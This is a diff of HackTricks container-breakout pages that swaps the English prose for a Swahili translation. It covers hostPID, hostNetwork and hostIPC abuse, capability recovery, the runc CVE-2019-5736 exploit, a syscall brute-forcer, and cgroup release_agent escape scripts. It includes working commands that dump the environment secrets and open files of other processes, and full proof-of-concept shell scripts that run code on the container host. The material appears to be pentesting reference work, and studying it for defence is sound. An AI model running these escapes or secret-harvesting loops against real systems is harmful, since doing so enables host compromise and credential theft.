cd /
|
||||
@ -422,19 +387,15 @@ augustus 1661 0.0 0.0 6116 648 pts/0 S+ 09:48 0:00 \_
|
||||
augustus@GoodGames:~$ grep -a 'HTB{' /proc/1659/root/sda
|
||||
HTB{7h4T_w45_Tr1cKy_1_D4r3_54y}
|
||||
```
|
||||
|
||||
### hostPID
|
||||
|
||||
If you can access the processes of the host you are going to be able to access a lot of sensitive information stored in those processes. Run test lab:
|
||||
|
||||
Ikiwa unaweza kufikia michakato ya mwenyeji, utaweza kufikia habari nyingi nyeti zilizohifadhiwa katika michakato hiyo. Endesha maabara ya mtihani:
|
||||
```
|
||||
docker run --rm -it --pid=host ubuntu bash
|
||||
```
|
||||
Kwa mfano, utaweza kuorodhesha michakato ukitumia kitu kama `ps auxn` na kutafuta maelezo nyeti katika amri.
|
||||
|
||||
For example, you will be able to list the processes using something like `ps auxn` and search for sensitive details in the commands.
|
||||
|
||||
Then, as you can **access each process of the host in /proc/ you can just steal their env secrets** running:
|
||||
|
||||
Kisha, kwa sababu unaweza **kufikia kila mchakato wa mwenyeji katika /proc/ unaweza tu kuiba siri zao za env** ukikimbia:
|
||||
```bash
|
||||
for e in `ls /proc/*/environ`; do echo; echo $e; xargs -0 -L1 -a $e; done
|
||||
/proc/988058/environ
|
||||
@ -443,9 +404,7 @@ HOSTNAME=argocd-server-69678b4f65-6mmql
|
||||
USER=abrgocd
|
||||
...
|
||||
```
|
||||
|
||||
You can also **access other processes file descriptors and read their open files**:
|
||||
|
||||
Unaweza pia **kufikia viashiria vya faili vya michakato mingine na kusoma faili zao zilizofunguliwa**:
|
||||
```bash
|
||||
for fd in `find /proc/*/fd`; do ls -al $fd/* 2>/dev/null | grep \>; done > fds.txt
|
||||
less fds.txt
|
||||
@ -455,91 +414,76 @@ lrwx------ 1 root root 64 Jun 15 02:25 /proc/635813/fd/4 -> /.secret.txt.swp
|
||||
# You can open the secret filw with:
|
||||
cat /proc/635813/fd/4
|
||||
```
|
||||
|
||||
You can also **kill processes and cause a DoS**.
|
||||
Unaweza pia **kuua michakato na kusababisha DoS**.
|
||||
|
||||
> [!WARNING]
|
||||
> If you somehow have privileged **access over a process outside of the container**, you could run something like `nsenter --target <pid> --all` or `nsenter --target <pid> --mount --net --pid --cgroup` to **run a shell with the same ns restrictions** (hopefully none) **as that process.**
|
||||
> Ikiwa kwa namna fulani una **ufikiaji wa haki juu ya mchakato nje ya kontena**, unaweza kuendesha kitu kama `nsenter --target <pid> --all` au `nsenter --target <pid> --mount --net --pid --cgroup` ili **kuendesha shell yenye vizuizi sawa vya ns** (tumaini hakuna) **kama mchakato huo.**
|
||||
|
||||
### hostNetwork
|
||||
|
||||
```
|
||||
docker run --rm -it --network=host ubuntu bash
|
||||
```
|
||||
Ikiwa kontena ilikamilishwa na Docker [host networking driver (`--network=host`)](https://docs.docker.com/network/host/), stack ya mtandao ya kontena hiyo haijatengwa kutoka kwa mwenyeji wa Docker (kontena inashiriki namespace ya mtandao wa mwenyeji), na kontena hiyo haipati anwani yake ya IP. Kwa maneno mengine, **kontena inafunga huduma zote moja kwa moja kwenye IP ya mwenyeji**. Zaidi ya hayo, kontena inaweza **kuchukua TRAFIKI YOTE ya mtandao ambayo mwenyeji** anatumia na kupokea kwenye interface iliyoshirikiwa `tcpdump -i eth0`.
|
||||
|
||||
If a container was configured with the Docker [host networking driver (`--network=host`)](https://docs.docker.com/network/host/), that container's network stack is not isolated from the Docker host (the container shares the host's networking namespace), and the container does not get its own IP-address allocated. In other words, the **container binds all services directly to the host's IP**. Furthermore the container can **intercept ALL network traffic that the host** is sending and receiving on shared interface `tcpdump -i eth0`.
|
||||
Kwa mfano, unaweza kutumia hii **kunusa na hata kudanganya trafiki** kati ya mwenyeji na mfano wa metadata.
|
||||
|
||||
For instance, you can use this to **sniff and even spoof traffic** between host and metadata instance.
|
||||
|
||||
Like in the following examples:
|
||||
Kama katika mifano ifuatayo:
|
||||
|
||||
- [Writeup: How to contact Google SRE: Dropping a shell in cloud SQL](https://offensi.com/2020/08/18/how-to-contact-google-sre-dropping-a-shell-in-cloud-sql/)
|
||||
- [Metadata service MITM allows root privilege escalation (EKS / GKE)](https://blog.champtar.fr/Metadata_MITM_root_EKS_GKE/)
|
||||
|
||||
You will be able also to access **network services binded to localhost** inside the host or even access the **metadata permissions of the node** (which might be different those a container can access).
|
||||
Utakuwa na uwezo pia wa kufikia **huduma za mtandao zilizofungwa kwa localhost** ndani ya mwenyeji au hata kufikia **idhini za metadata za node** (ambazo zinaweza kuwa tofauti na zile ambazo kontena linaweza kufikia).
|
||||
|
||||
### hostIPC
|
||||
|
||||
```bash
|
||||
docker run --rm -it --ipc=host ubuntu bash
|
||||
```
|
||||
Na `hostIPC=true`, unapata ufikiaji wa rasilimali za mawasiliano kati ya michakato ya mwenyeji (IPC), kama vile **kumbukumbu ya pamoja** katika `/dev/shm`. Hii inaruhusu kusoma/kandika ambapo rasilimali hizo za IPC zinatumika na michakato mingine ya mwenyeji au pod. Tumia `ipcs` kuchunguza mbinu hizi za IPC zaidi.
|
||||
|
||||
With `hostIPC=true`, you gain access to the host's inter-process communication (IPC) resources, such as **shared memory** in `/dev/shm`. This allows reading/writing where the same IPC resources are used by other host or pod processes. Use `ipcs` to inspect these IPC mechanisms further.
|
||||
- **Chunguza /dev/shm** - Angalia faili zozote katika eneo hili la kumbukumbu ya pamoja: `ls -la /dev/shm`
|
||||
- **Chunguza vifaa vya IPC vilivyopo** – Unaweza kuangalia kama vifaa vyovyote vya IPC vinatumika kwa `/usr/bin/ipcs`. Angalia kwa: `ipcs -a`
|
||||
|
||||
- **Inspect /dev/shm** - Look for any files in this shared memory location: `ls -la /dev/shm`
|
||||
- **Inspect existing IPC facilities** – You can check to see if any IPC facilities are being used with `/usr/bin/ipcs`. Check it with: `ipcs -a`
|
||||
|
||||
### Recover capabilities
|
||||
|
||||
If the syscall **`unshare`** is not forbidden you can recover all the capabilities running:
|
||||
### Rejesha uwezo
|
||||
|
||||
Ikiwa syscall **`unshare`** haijakatazwa unaweza kurejesha uwezo wote ukifanya:
|
||||
```bash
|
||||
unshare -UrmCpf bash
|
||||
# Check them with
|
||||
cat /proc/self/status | grep CapEff
|
||||
```
|
||||
### Unyanyasaji wa nafasi ya mtumiaji kupitia symlink
|
||||
|
||||
### User namespace abuse via symlink
|
||||
|
||||
The second technique explained in the post [https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/](https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/) indicates how you can abuse bind mounts with user namespaces, to affect files inside the host (in that specific case, delete files).
|
||||
|
||||
<figure><img src="../../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=docker-breakout-privilege-escalation) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-breakout-privilege-escalation" %}
|
||||
Tekniki ya pili iliyoelezwa katika chapisho [https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/](https://labs.withsecure.com/blog/abusing-the-access-to-mount-namespaces-through-procpidroot/) inaonyesha jinsi unavyoweza kutumia bind mounts na nafasi za mtumiaji, kuathiri faili ndani ya mwenyeji (katika kesi hiyo maalum, kufuta faili).
|
||||
|
||||
## CVEs
|
||||
|
||||
### Runc exploit (CVE-2019-5736)
|
||||
|
||||
In case you can execute `docker exec` as root (probably with sudo), you try to escalate privileges escaping from a container abusing CVE-2019-5736 (exploit [here](https://github.com/Frichetten/CVE-2019-5736-PoC/blob/master/main.go)). This technique will basically **overwrite** the _**/bin/sh**_ binary of the **host** **from a container**, so anyone executing docker exec may trigger the payload.
|
||||
Iwapo unaweza kutekeleza `docker exec` kama root (labda kwa kutumia sudo), jaribu kupandisha haki kwa kutoroka kutoka kwenye kontena kwa kutumia CVE-2019-5736 (exploit [hapa](https://github.com/Frichetten/CVE-2019-5736-PoC/blob/master/main.go)). Tekni hii kwa msingi it **andika upya** _**/bin/sh**_ binary ya **mwenyeji** **kutoka kwenye kontena**, hivyo mtu yeyote anayetekeleza docker exec anaweza kuanzisha payload.
|
||||
|
||||
Change the payload accordingly and build the main.go with `go build main.go`. The resulting binary should be placed in the docker container for execution.\
|
||||
Upon execution, as soon as it displays `[+] Overwritten /bin/sh successfully` you need to execute the following from the host machine:
|
||||
Badilisha payload ipasavyo na jenga main.go kwa `go build main.go`. Binary inayotokana inapaswa kuwekwa kwenye kontena la docker kwa ajili ya utekelezaji.\
|
||||
Pale inapoanzishwa, mara tu inapoonyesha `[+] Overwritten /bin/sh successfully` unahitaji kutekeleza yafuatayo kutoka kwenye mashine ya mwenyeji:
|
||||
|
||||
`docker exec -it <container-name> /bin/sh`
|
||||
|
||||
This will trigger the payload which is present in the main.go file.
|
||||
Hii itasababisha payload ambayo ipo katika faili la main.go.
|
||||
|
||||
For more information: [https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html](https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html)
|
||||
Kwa maelezo zaidi: [https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html](https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape-from-docker-and.html)
|
||||
|
||||
> [!NOTE]
|
||||
> There are other CVEs the container can be vulnerable too, you can find a list in [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/cve-list](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/cve-list)
|
||||
> Kuna CVEs nyingine ambazo kontena linaweza kuwa hatarini nazo, unaweza kupata orodha katika [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/cve-list](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/cve-list)
|
||||
|
||||
## Docker Custom Escape
|
||||
## Docker Kutoa Kutoroka
|
||||
|
||||
### Docker Escape Surface
|
||||
### Uso wa Kutoroka wa Docker
|
||||
|
||||
- **Namespaces:** The process should be **completely separated from other processes** via namespaces, so we cannot escape interacting with other procs due to namespaces (by default cannot communicate via IPCs, unix sockets, network svcs, D-Bus, `/proc` of other procs).
|
||||
- **Root user**: By default the user running the process is the root user (however its privileges are limited).
|
||||
- **Capabilities**: Docker leaves the following capabilities: `cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap=ep`
|
||||
- **Syscalls**: These are the syscalls that the **root user won't be able to call** (because of lacking capabilities + Seccomp). The other syscalls could be used to try to escape.
|
||||
- **Namespaces:** Mchakato unapaswa kuwa **separate kabisa kutoka kwa michakato mingine** kupitia namespaces, hivyo hatuwezi kutoroka kwa kuingiliana na procs wengine kutokana na namespaces (kwa default haiwezi kuwasiliana kupitia IPCs, unix sockets, huduma za mtandao, D-Bus, `/proc` za procs wengine).
|
||||
- **Mtumiaji wa Root**: Kwa default mtumiaji anayekimbia mchakato ni mtumiaji wa root (hata hivyo haki zake zimepunguzika).
|
||||
- **Uwezo**: Docker inacha uwezo ufuatao: `cap_chown,cap_dac_override,cap_fowner,cap_fsetid,cap_kill,cap_setgid,cap_setuid,cap_setpcap,cap_net_bind_service,cap_net_raw,cap_sys_chroot,cap_mknod,cap_audit_write,cap_setfcap=ep`
|
||||
- **Syscalls**: Hizi ndizo syscalls ambazo **mtumiaji wa root hataweza kuita** (kwa sababu ya kukosa uwezo + Seccomp). Syscalls nyingine zinaweza kutumika kujaribu kutoroka.
|
||||
|
||||
{{#tabs}}
|
||||
{{#tab name="x64 syscalls"}}
|
||||
|
||||
```yaml
|
||||
0x067 -- syslog
|
||||
0x070 -- setsid
|
||||
@ -560,11 +504,9 @@ For more information: [https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape
|
||||
0x140 -- kexec_file_load
|
||||
0x141 -- bpf
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="arm64 syscalls"}}
|
||||
|
||||
```
|
||||
0x029 -- pivot_root
|
||||
0x059 -- acct
|
||||
@ -582,11 +524,9 @@ For more information: [https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape
|
||||
0x111 -- finit_module
|
||||
0x118 -- bpf
|
||||
```
|
||||
|
||||
{{#endtab}}
|
||||
|
||||
{{#tab name="syscall_bf.c"}}
|
||||
|
||||
````c
|
||||
// From a conversation I had with @arget131
|
||||
// Fir bfing syscalss in x64
|
||||
@ -598,31 +538,32 @@ For more information: [https://blog.dragonsector.pl/2019/02/cve-2019-5736-escape
|
||||
|
||||
int main()
|
||||
{
|
||||
for(int i = 0; i < 333; ++i)
|
||||
{
|
||||
if(i == SYS_rt_sigreturn) continue;
|
||||
if(i == SYS_select) continue;
|
||||
if(i == SYS_pause) continue;
|
||||
if(i == SYS_exit_group) continue;
|
||||
if(i == SYS_exit) continue;
|
||||
if(i == SYS_clone) continue;
|
||||
if(i == SYS_fork) continue;
|
||||
if(i == SYS_vfork) continue;
|
||||
if(i == SYS_pselect6) continue;
|
||||
if(i == SYS_ppoll) continue;
|
||||
if(i == SYS_seccomp) continue;
|
||||
if(i == SYS_vhangup) continue;
|
||||
if(i == SYS_reboot) continue;
|
||||
if(i == SYS_shutdown) continue;
|
||||
if(i == SYS_msgrcv) continue;
|
||||
printf("Probando: 0x%03x . . . ", i); fflush(stdout);
|
||||
if((syscall(i, NULL, NULL, NULL, NULL, NULL, NULL) < 0) && (errno == EPERM))
|
||||
printf("Error\n");
|
||||
else
|
||||
printf("OK\n");
|
||||
}
|
||||
for(int i = 0; i < 333; ++i)
|
||||
{
|
||||
if(i == SYS_rt_sigreturn) continue;
|
||||
if(i == SYS_select) continue;
|
||||
if(i == SYS_pause) continue;
|
||||
if(i == SYS_exit_group) continue;
|
||||
if(i == SYS_exit) continue;
|
||||
if(i == SYS_clone) continue;
|
||||
if(i == SYS_fork) continue;
|
||||
if(i == SYS_vfork) continue;
|
||||
if(i == SYS_pselect6) continue;
|
||||
if(i == SYS_ppoll) continue;
|
||||
if(i == SYS_seccomp) continue;
|
||||
if(i == SYS_vhangup) continue;
|
||||
if(i == SYS_reboot) continue;
|
||||
if(i == SYS_shutdown) continue;
|
||||
if(i == SYS_msgrcv) continue;
|
||||
printf("Probando: 0x%03x . . . ", i); fflush(stdout);
|
||||
if((syscall(i, NULL, NULL, NULL, NULL, NULL, NULL) < 0) && (errno == EPERM))
|
||||
printf("Error\n");
|
||||
else
|
||||
printf("OK\n");
|
||||
}
|
||||
}
|
||||
```
|
||||
|
||||
````
|
||||
|
||||
{{#endtab}}
|
||||
@ -633,12 +574,12 @@ int main()
|
||||
If you are in **userspace** (**no kernel exploit** involved) the way to find new escapes mainly involve the following actions (these templates usually require a container in privileged mode):
|
||||
|
||||
- Find the **path of the containers filesystem** inside the host
|
||||
- You can do this via **mount**, or via **brute-force PIDs** as explained in the second release_agent exploit
|
||||
- You can do this via **mount**, or via **brute-force PIDs** as explained in the second release_agent exploit
|
||||
- Find some functionality where you can **indicate the path of a script to be executed by a host process (helper)** if something happens
|
||||
- You should be able to **execute the trigger from inside the host**
|
||||
- You need to know where the containers files are located inside the host to indicate a script you write inside the host
|
||||
- You should be able to **execute the trigger from inside the host**
|
||||
- You need to know where the containers files are located inside the host to indicate a script you write inside the host
|
||||
- Have **enough capabilities and disabled protections** to be able to abuse that functionality
|
||||
- You might need to **mount things** o perform **special privileged actions** you cannot do in a default docker container
|
||||
- You might need to **mount things** o perform **special privileged actions** you cannot do in a default docker container
|
||||
|
||||
## References
|
||||
|
||||
@ -650,11 +591,4 @@ If you are in **userspace** (**no kernel exploit** involved) the way to find new
|
||||
- [https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/exposed-docker-socket)
|
||||
- [https://bishopfox.com/blog/kubernetes-pod-privilege-escalation#Pod4](https://bishopfox.com/blog/kubernetes-pod-privilege-escalation#Pod4)
|
||||
|
||||
<figure><img src="../../../../images/image (48).png" alt=""><figcaption></figcaption></figure>
|
||||
|
||||
Use [**Trickest**](https://trickest.com/?utm_source=hacktricks&utm_medium=text&utm_campaign=ppc&utm_term=trickest&utm_content=docker-breakout-privilege-escalation) to easily build and **automate workflows** powered by the world's **most advanced** community tools.\
|
||||
Get Access Today:
|
||||
|
||||
{% embed url="https://trickest.com/?utm_source=hacktricks&utm_medium=banner&utm_campaign=ppc&utm_content=docker-breakout-privilege-escalation" %}
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,10 +2,9 @@
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
**For further details, refer to the** [**original blog post**](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)**.** This is just a summary:
|
||||
**Kwa maelezo zaidi, rejelea** [**blogu ya asili**](https://blog.trailofbits.com/2019/07/19/understanding-docker-container-escapes/)**.** Hii ni muhtasari tu:
|
||||
|
||||
Original PoC:
|
||||
|
||||
```shell
|
||||
d=`dirname $(ls -x /s*/fs/c*/*/r* |head -n1)`
|
||||
mkdir -p $d/w;echo 1 >$d/w/notify_on_release
|
||||
@ -13,49 +12,38 @@ t=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
|
||||
touch /o; echo $t/c >$d/release_agent;echo "#!/bin/sh
|
||||
$1 >$t/o" >/c;chmod +x /c;sh -c "echo 0 >$d/w/cgroup.procs";sleep 1;cat /o
|
||||
```
|
||||
Uthibitisho wa dhana (PoC) unaonyesha njia ya kutumia cgroups kwa kuunda faili ya `release_agent` na kuanzisha kuitwa kwake ili kutekeleza amri zisizo na mipaka kwenye mwenyeji wa kontena. Hapa kuna muhtasari wa hatua zinazohusika:
|
||||
|
||||
The proof of concept (PoC) demonstrates a method to exploit cgroups by creating a `release_agent` file and triggering its invocation to execute arbitrary commands on the container host. Here's a breakdown of the steps involved:
|
||||
|
||||
1. **Prepare the Environment:**
|
||||
- A directory `/tmp/cgrp` is created to serve as a mount point for the cgroup.
|
||||
- The RDMA cgroup controller is mounted to this directory. In case of absence of the RDMA controller, it's suggested to use the `memory` cgroup controller as an alternative.
|
||||
|
||||
1. **Andaa Mazingira:**
|
||||
- Kadiria `/tmp/cgrp` kinaundwa ili kutumikia kama sehemu ya kuunganisha kwa cgroup.
|
||||
- Kidhibiti cha cgroup cha RDMA kinaunganishwa kwenye hii directory. Katika kesi ya kutokuwepo kwa kidhibiti cha RDMA, inapendekezwa kutumia kidhibiti cha cgroup cha `memory` kama mbadala.
|
||||
```shell
|
||||
mkdir /tmp/cgrp && mount -t cgroup -o rdma cgroup /tmp/cgrp && mkdir /tmp/cgrp/x
|
||||
```
|
||||
|
||||
2. **Set Up the Child Cgroup:**
|
||||
- A child cgroup named "x" is created within the mounted cgroup directory.
|
||||
- Notifications are enabled for the "x" cgroup by writing 1 to its notify_on_release file.
|
||||
|
||||
2. **Weka Cgroup ya Mtoto:**
|
||||
- Cgroup ya mtoto inayoitwa "x" inaundwa ndani ya saraka ya cgroup iliyowekwa.
|
||||
- Arifa zinawekwa kuwa active kwa cgroup "x" kwa kuandika 1 kwenye faili yake ya notify_on_release.
|
||||
```shell
|
||||
echo 1 > /tmp/cgrp/x/notify_on_release
|
||||
```
|
||||
|
||||
3. **Configure the Release Agent:**
|
||||
- The path of the container on the host is obtained from the /etc/mtab file.
|
||||
- The release_agent file of the cgroup is then configured to execute a script named /cmd located at the acquired host path.
|
||||
|
||||
3. **Sanidi Wakala wa Kutolewa:**
|
||||
- Njia ya kontena kwenye mwenyeji inapatikana kutoka kwa faili ya /etc/mtab.
|
||||
- Faili ya release_agent ya cgroup kisha inasanidiwa ili kutekeleza skripti inayoitwa /cmd iliyoko kwenye njia ya mwenyeji iliyopatikana.
|
||||
```shell
|
||||
host_path=`sed -n 's/.*\perdir=\([^,]*\).*/\1/p' /etc/mtab`
|
||||
echo "$host_path/cmd" > /tmp/cgrp/release_agent
|
||||
```
|
||||
|
||||
4. **Create and Configure the /cmd Script:**
|
||||
- The /cmd script is created inside the container and is configured to execute ps aux, redirecting the output to a file named /output in the container. The full path of /output on the host is specified.
|
||||
|
||||
4. **Unda na Sanidi Skripti ya /cmd:**
|
||||
- Skripti ya /cmd inaundwa ndani ya kontena na inasanidiwa kutekeleza ps aux, ikielekeza matokeo kwenye faili lililo na jina /output ndani ya kontena. Njia kamili ya /output kwenye mwenyeji imeainishwa.
|
||||
```shell
|
||||
echo '#!/bin/sh' > /cmd
|
||||
echo "ps aux > $host_path/output" >> /cmd
|
||||
chmod a+x /cmd
|
||||
```
|
||||
|
||||
5. **Trigger the Attack:**
|
||||
- A process is initiated within the "x" child cgroup and is immediately terminated.
|
||||
- This triggers the `release_agent` (the /cmd script), which executes ps aux on the host and writes the output to /output within the container.
|
||||
|
||||
5. **Chochea Shambulio:**
|
||||
- Mchakato unaanzishwa ndani ya cgroup ya mtoto "x" na mara moja unakatishwa.
|
||||
- Hii inachochea `release_agent` (script ya /cmd), ambayo inatekeleza ps aux kwenye mwenyeji na kuandika matokeo kwenye /output ndani ya kontena.
|
||||
```shell
|
||||
sh -c "echo \$\$ > /tmp/cgrp/x/cgroup.procs"
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -1,27 +1,26 @@
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
For further details **check the blog port from [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)**. This is just a summary:
|
||||
Kwa maelezo zaidi **angalia blogu kutoka [https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html](https://ajxchapman.github.io/containers/2020/11/19/privileged-container-escape.html)**. Hii ni muhtasari tu:
|
||||
|
||||
The technique outlines a method for **executing host code from within a container**, overcoming challenges posed by storage-driver configurations that obscure the container's filesystem path on the host, like Kata Containers or specific `devicemapper` settings.
|
||||
Mbinu hii inaelezea njia ya **kutekeleza msimbo wa mwenyeji kutoka ndani ya kontena**, ikishinda changamoto zinazotokana na usanidi wa dereva wa hifadhi ambao unaficha njia ya mfumo wa faili wa kontena kwenye mwenyeji, kama vile Kata Containers au mipangilio maalum ya `devicemapper`.
|
||||
|
||||
Key steps:
|
||||
Hatua muhimu:
|
||||
|
||||
1. **Locating Process IDs (PIDs):** Using the `/proc/<pid>/root` symbolic link in the Linux pseudo-filesystem, any file within the container can be accessed relative to the host's filesystem. This bypasses the need to know the container's filesystem path on the host.
|
||||
2. **PID Bashing:** A brute force approach is employed to search through PIDs on the host. This is done by sequentially checking for the presence of a specific file at `/proc/<pid>/root/<file>`. When the file is found, it indicates that the corresponding PID belongs to a process running inside the target container.
|
||||
3. **Triggering Execution:** The guessed PID path is written to the `cgroups release_agent` file. This action triggers the execution of the `release_agent`. The success of this step is confirmed by checking for the creation of an output file.
|
||||
1. **Kupata Vitambulisho vya Mchakato (PIDs):** Kutumia kiungo cha simbology `/proc/<pid>/root` katika mfumo wa faili wa pseudo wa Linux, faili yoyote ndani ya kontena inaweza kufikiwa kulingana na mfumo wa faili wa mwenyeji. Hii inakwepa hitaji la kujua njia ya mfumo wa faili wa kontena kwenye mwenyeji.
|
||||
2. **Kushughulikia PID:** Njia ya nguvu ya kikatili inatumika kutafuta PIDs kwenye mwenyeji. Hii inafanywa kwa kuangalia kwa mpangilio uwepo wa faili maalum kwenye `/proc/<pid>/root/<file>`. Wakati faili inapopatikana, inaashiria kwamba PID inayohusiana inahusiana na mchakato unaotendeka ndani ya kontena lengwa.
|
||||
3. **Kuchochea Utekelezaji:** Njia ya PID iliyokisiwa inaandikwa kwenye faili ya `cgroups release_agent`. Kitendo hiki kinachochea utekelezaji wa `release_agent`. Mafanikio ya hatua hii yanathibitishwa kwa kuangalia uundaji wa faili ya matokeo.
|
||||
|
||||
### Exploitation Process
|
||||
### Mchakato wa Ukatili
|
||||
|
||||
The exploitation process involves a more detailed set of actions, aiming to execute a payload on the host by guessing the correct PID of a process running inside the container. Here's how it unfolds:
|
||||
Mchakato wa ukatili unajumuisha seti ya hatua za kina, ukilenga kutekeleza payload kwenye mwenyeji kwa kukisia PID sahihi ya mchakato unaotendeka ndani ya kontena. Hapa kuna jinsi inavyoendelea:
|
||||
|
||||
1. **Initialize Environment:** A payload script (`payload.sh`) is prepared on the host, and a unique directory is created for cgroup manipulation.
|
||||
2. **Prepare Payload:** The payload script, which contains the commands to be executed on the host, is written and made executable.
|
||||
3. **Set Up Cgroup:** The cgroup is mounted and configured. The `notify_on_release` flag is set to ensure that the payload executes when the cgroup is released.
|
||||
4. **Brute Force PID:** A loop iterates through potential PIDs, writing each guessed PID to the `release_agent` file. This effectively sets the payload script as the `release_agent`.
|
||||
5. **Trigger and Check Execution:** For each PID, the cgroup's `cgroup.procs` is written to, triggering the execution of the `release_agent` if the PID is correct. The loop continues until the output of the payload script is found, indicating successful execution.
|
||||
|
||||
PoC from the blog post:
|
||||
1. **Anzisha Mazingira:** Skripti ya payload (`payload.sh`) inaandaliwa kwenye mwenyeji, na directory ya kipekee inaandaliwa kwa ajili ya usimamizi wa cgroup.
|
||||
2. **Andaa Payload:** Skripti ya payload, ambayo ina amri zitakazotekelezwa kwenye mwenyeji, inaandikwa na kufanywa iweze kutekelezwa.
|
||||
3. **Weka Cgroup:** Cgroup inawekwa na kusanidiwa. Bendera ya `notify_on_release` inawekwa ili kuhakikisha kwamba payload inatekelezwa wakati cgroup inachiliwa.
|
||||
4. **Kushughulikia PID kwa Nguvu:** Mzunguko unatembea kupitia PIDs zinazowezekana, kuandika kila PID iliyokisiwa kwenye faili ya `release_agent`. Hii inafanya skripti ya payload kuwa `release_agent`.
|
||||
5. **Kuchochea na Kuangalia Utekelezaji:** Kwa kila PID, `cgroup.procs` ya cgroup inaandikwa, ikichochea utekelezaji wa `release_agent` ikiwa PID ni sahihi. Mzunguko unaendelea hadi matokeo ya skripti ya payload yapatikane, ikionyesha utekelezaji uliofanikiwa.
|
||||
|
||||
PoC kutoka kwenye blogu:
|
||||
```bash
|
||||
#!/bin/sh
|
||||
|
||||
@ -60,20 +59,20 @@ echo 1 > ${CGROUP_MOUNT}/${CGROUP_NAME}/notify_on_release
|
||||
TPID=1
|
||||
while [ ! -f ${OUTPUT_PATH} ]
|
||||
do
|
||||
if [ $((${TPID} % 100)) -eq 0 ]
|
||||
then
|
||||
echo "Checking pid ${TPID}"
|
||||
if [ ${TPID} -gt ${MAX_PID} ]
|
||||
then
|
||||
echo "Exiting at ${MAX_PID} :-("
|
||||
exit 1
|
||||
fi
|
||||
fi
|
||||
# Set the release_agent path to the guessed pid
|
||||
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
|
||||
# Trigger execution of the release_agent
|
||||
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
|
||||
TPID=$((${TPID} + 1))
|
||||
if [ $((${TPID} % 100)) -eq 0 ]
|
||||
then
|
||||
echo "Checking pid ${TPID}"
|
||||
if [ ${TPID} -gt ${MAX_PID} ]
|
||||
then
|
||||
echo "Exiting at ${MAX_PID} :-("
|
||||
exit 1
|
||||
fi
|
||||
fi
|
||||
# Set the release_agent path to the guessed pid
|
||||
echo "/proc/${TPID}/root${PAYLOAD_PATH}" > ${CGROUP_MOUNT}/release_agent
|
||||
# Trigger execution of the release_agent
|
||||
sh -c "echo \$\$ > ${CGROUP_MOUNT}/${CGROUP_NAME}/cgroup.procs"
|
||||
TPID=$((${TPID} + 1))
|
||||
done
|
||||
|
||||
# Wait for and cat the output
|
||||
@ -81,5 +80,4 @@ sleep 1
|
||||
echo "Done! Output:"
|
||||
cat ${OUTPUT_PATH}
|
||||
```
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
@ -2,172 +2,168 @@
|
||||
|
||||
{{#include ../../../../banners/hacktricks-training.md}}
|
||||
|
||||
<figure><img src="../../../..https:/pentest.eu/RENDER_WebSec_10fps_21sec_9MB_29042024.gif" alt=""><figcaption></figcaption></figure>
|
||||
Ufunuo wa `/proc` na `/sys` bila kutengwa kwa namespace sahihi unaleta hatari kubwa za usalama, ikiwa ni pamoja na kuongezeka kwa uso wa shambulio na ufichuzi wa taarifa. Maktaba haya yana faili nyeti ambazo, ikiwa zimepangwa vibaya au kufikiwa na mtumiaji asiyeidhinishwa, zinaweza kusababisha kutoroka kwa kontena, mabadiliko ya mwenyeji, au kutoa taarifa zinazosaidia mashambulizi zaidi. Kwa mfano, kuunganisha vibaya `-v /proc:/host/proc` kunaweza kupita ulinzi wa AppArmor kutokana na asili yake ya msingi wa njia, na kuacha `/host/proc` bila ulinzi.
|
||||
|
||||
{% embed url="https://websec.nl/" %}
|
||||
|
||||
The exposure of `/proc` and `/sys` without proper namespace isolation introduces significant security risks, including attack surface enlargement and information disclosure. These directories contain sensitive files that, if misconfigured or accessed by an unauthorized user, can lead to container escape, host modification, or provide information aiding further attacks. For instance, incorrectly mounting `-v /proc:/host/proc` can bypass AppArmor protection due to its path-based nature, leaving `/host/proc` unprotected.
|
||||
|
||||
**You can find further details of each potential vuln in** [**https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts**](https://0xn3va.gitbook.io/cheat-sheets/container/escaping/sensitive-mounts)**.**
|
||||
